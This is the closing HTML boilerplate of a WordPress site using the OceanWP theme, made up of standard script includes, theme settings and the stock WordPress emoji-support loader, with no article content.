<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://onewayskillfoundation.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://onewayskillfoundation.in/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://onewayskillfoundation.in/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=2.1.1" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://onewayskillfoundation.in/wp-content/themes/oceanwp/assets/js/main.min.js?ver=2.1.1" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://onewayskillfoundation.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://onewayskillfoundation.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
